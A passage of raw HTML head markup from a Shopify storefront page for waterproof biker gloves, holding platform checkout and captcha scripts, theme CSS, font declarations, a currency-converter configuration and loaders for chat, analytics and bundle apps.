T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//americanlegendrider.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//americanlegendrider.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://americanlegendrider.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://americanlegendrider.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="dropmagic-style,header,footer" defer="defer" src="//americanlegendrider.com/cdn/shop/t/74/compiled_assets/scripts.js?v=33020"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//americanlegendrider.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//americanlegendrider.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//americanlegendrider.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//americanlegendrider.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//americanlegendrider.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//americanlegendrider.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//americanlegendrider.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//americanlegendrider.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//americanlegendrider.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//americanlegendrider.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;

        --color-base-text: 0, 0, 0;
        --color-shadow: 0, 0, 0;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 253, 251, 247;
        --color-base-outline-button-labels: 221, 29, 29;
        --color-base-accent-1: 31, 70, 148;
        --color-base-accent-2: 221, 29, 29;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #1f4694;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(105, 14, 14, 1) 14%, rgba(221, 29, 29, 1) 14%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --inputs-radius: 6px;
        --inputs-small-radius: 2.4px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
      
    </style>

    <link href="//americanlegendrider.com/cdn/shop/t/74/assets/base.css?v=83449071239914874431750594032" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//americanlegendrider.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//americanlegendrider.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//americanlegendrider.com/cdn/shop/t/74/assets/component-predictive-search.css?v=76514217051199997821750594032"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e", money_with_currency_format: "\u003cspan class=money\u003e${{amount}} USD\u003c\/span\u003e", userCurrency: "USD" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "AED,AFN,ALL,AMD,ANG,AUD,AWG,AZN,BAM,BBD,BDT,BIF,BND,BOB,BSD,BWP,BZD,CAD,CDF,CHF,CNY,CRC,CVE,CZK,DJF,DKK,DOP,DZD,EGP,ETB,EUR,FJD,FKP,GBP,GMD,GNF,GTQ,GYD,HKD,HNL,HUF,IDR,ILS,INR,ISK,JMD,JPY,KES,KGS,KHR,KMF,KRW,KYD,KZT,LAK,LBP,LKR,MAD,MDL,MKD,MMK,MNT,MOP,MUR,MVR,MWK,MYR,NGN,NIO,NPR,NZD,PEN,PGK,PHP,PKR,PLN,PYG,QAR,RON,RSD,RWF,SAR,SBD,SEK,SGD,SHP,SLL,STD,THB,TJS,TOP,TTD,TWD,TZS,UAH,UGX,USD,UYU,UZS,VND,VUV,WST,XAF,XCD,XOF,XPF,YER".split(',') || ''; window.bucksCC.config.cartCurrency = "USD" || '';
    </script>
  <!-- BEGIN app block: shopify://apps/microsoft-clarity/blocks/brandAgents_js/31c3d126-8116-4b4a-8ba1-baeda7c4aeea -->





<!-- END app block --><!-- BEGIN app block: shopify://apps/gorgias-live-chat-helpdesk/blocks/gorgias/a66db725-7b96-4e3f-916e-6c8e6f87aaaa -->
<script defer data-gorgias-loader-chat src="https://config.gorgias.chat/bundle-loader/shopify/hello-baby-care.myshopify.com"></script>


<script defer data-gorgias-loader-convert  src="https://content.9gtb.com/loader.js"></script>


<script defer data-gorgias-loader-mailto-replace  src="https://config.gorgias.help/api/contact-forms/replace-mailto-script.js?shopName=hello-baby-care"></script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/microsoft-clarity/blocks/clarity_js/31c3d126-8116-4b4a-8ba1-baeda7c4aeea -->
<script type="text/javascript">
  (function (c, l, a, r, i, t, y) {
    c[a] = c[a] || function () { (c[a].q = c[a].q || []).push(arguments); };
    t = l.createElement(r); t.async = 1; t.src = "https://www.clarity.ms/tag/" + i + "?ref=shopify";
    y = l.getElementsByTagName(r)[0]; y.parentNode.insertBefore(t, y);

    c.Shopify.loadFeatures([{ name: "consent-tracking-api", version: "0.1" }], error => {
      if (error) {
        console.error("Error loading Shopify features:", error);
        return;
      }

      c[a]('consentv2', {
        ad_Storage: c.Shopify.customerPrivacy.marketingAllowed() ? "granted" : "denied",
        analytics_Storage: c.Shopify.customerPrivacy.analyticsProcessingAllowed() ? "granted" : "denied",
      });
    });

    l.addEventListener("visitorConsentCollected", function (e) {
      c[a]('consentv2', {
        ad_Storage: e.detail.marketingAllowed ? "granted" : "denied",
        analytics_Storage: e.detail.analyticsAllowed ? "granted" : "denied",
      });
    });
  })(window, document, "clarity", "script", "u4xu0dljhr");
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/kaching-bundles/blocks/app-embed-block/6c637362-a106-4a32-94ac-94dcfd68cdb8 -->
<!-- Kaching Bundles App Embed -->

<!-- BEGIN app snippet: app-embed-content --><script>
  // Prevent duplicate initialization if both app embeds are enabled
  if (window.kachingBundlesAppEmbedLoaded) {
    console.warn('[Kaching Bundles] Multiple app embed blocks detected. Please disable one of them. Skipping duplicate initialization.');
  } else {
    window.kachingBundlesAppEmbedLoaded = true;
    window.kachingBundlesEnabled = true;
    window.kachingBundlesInitialized = false;

    // Allow calling kachingBundlesInitialize before the script is loaded
    (() => {
      let shouldInitialize = false;
      let realInitialize = null;

      window.kachingBundlesInitialize = () => {
        if (realInitialize) {
          realInitialize();
        } else {
          shouldInitialize = true;
        }
      };

      Object.defineProperty(window, '__kachingBundlesInitializeInternal', {
        set(fn) {
          realInitialize = fn;
          if (shouldInitialize) {
            shouldInitialize = false;
            fn();
          }
        },
        get() {
          return realInitialize;
        }
      });
    })();
  }
</script>

<script id="kaching-bundles-config" type="application/json">
  

  {
    "shopifyDomain": "hello-baby-care.myshopify.com",
    "moneyFormat": "\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e",
    "locale": "en",
    "liquidLocale": "en",
    "country": "US",
    "currencyRate": 1,
    "marketId": 995459141,
    "productId": 1299127959621,
    "storefrontAccessToken": "591adc30f668885639907b06dcd89393",
    "accessScopes": ["unauthenticated_read_product_inventory","unauthenticated_read_product_listings","unauthenticated_read_selling_plans"],
    "customApiHost": null,
    "keepQuantityInput": false,
    "ignoreDeselect": false,
    "ignoreUnitPrice": false,
    "requireCustomerLogin": false,
    "abTestsRunning": false,
    "webPixel": true,
    "b2bCustomer": false,
    "isLoggedIn": false,
    "preview": false,
    "defaultTranslations": {
      "system.out_of_stock": "There\u0026#39;s not enough items in our stock, please select smaller bundle.",
      "system.invalid_variant": "Sorry, this is not currently available.",
      "system.unavailable_option_value": "Unavailable"
    },
    "customSelectors": {
      "quantity": null,
      "addToCartButton": null,
      "variantPicker": null,
      "price": null,
      "priceCompare": null
    },
    "shopCustomStyles": "",
    "featureFlags": {"native_swatches_disabled":false,"remove_variant_change_delay":false,"legacy_saved_percentage":false,"initialize_with_form_variant":true,"disable_variant_option_sync":false,"deselected_subscription_fix":false,"observe_form_selling_plan":false,"price_rounding_v2":false,"variant_images":false,"other_products_liquid":false}

  }
</script>



<link rel="modulepreload" href="https://cdn.shopify.com/extensions/019be051-9cde-798c-9070-343c6be9fe1d/kaching-bundles-1559/assets/kaching-bundles.js" crossorigin="anonymous" fetchpriority="high">
<script type="module" src="https://cdn.shopify.com/extensions/019be051-9cde-798c-9070-343c6be9fe1d/kaching-bundles-1559/assets/loader.js" crossorigin="anonymous" fetchpriority="high"></script>
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019be051-9cde-798c-9070-343c6be9fe1d/kaching-bundles-1559/assets/kaching-bundles.css" media="print" onload="this.media='all'" fetchpriority="high">

<style>
  .kaching-bundles__block {
    display: none;
  }

  .kaching-bundles-sticky-atc {
    display: none;
  }
</style>

<!-- BEGIN app snippet: product -->
  <script class="kaching-bundles-product" data-product-id="1299127959621" data-main="true" type="application/json">
    {
      "id": 1299127959621,
      "handle": "waterproof-biker-gloves",
      "url": "\/products\/waterproof-biker-gloves",
      "availableForSale": true,
      "title": "Alr™ Waterproof Biker Gloves",
